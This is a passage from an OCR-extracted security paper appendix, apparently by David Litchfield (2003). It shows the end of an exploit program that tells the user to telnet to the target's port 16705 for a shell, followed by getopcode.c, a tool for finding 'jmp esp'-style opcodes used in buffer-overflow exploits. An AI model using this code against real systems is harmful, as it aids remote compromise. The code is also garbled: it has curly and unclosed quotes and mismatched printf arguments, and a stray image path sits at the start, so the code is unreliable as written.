printf("\n\nExploit code sent....\n\nNow telnet to %s 16705\n\n",argv[1]);
close(sock);
return 0;
}
Appendix D
Source code for getopcode.c
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
FILE *fd = NULL;
unsigned char code=0;
unsigned char cnst=0x7F;
unsigned char buffer[2000]="";
size_t bytesread=0;
size_t count = 0, cnt = 0;
int found = 0;
int last = 0;
if(argc !=3)
{
printf("\n\tFIND-OPCODE\n\n\t%s /path/to/executable \"opcode\");
printf("\n\n\te.g.\n\n\t%s /bin/sh \"jmp esi\");
printf(“\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)”);
printf(“\n\t27th June 2003\n\n\n",argv[0],argv[0]);
return 0;
}
if(strcmp("jmp esp",argv[2])==0)
code = 0xE4;
else if(strcmp("call esp",argv[2])==0)
code = 0xD4;
else if(strcmp("call eax",argv[2])==0)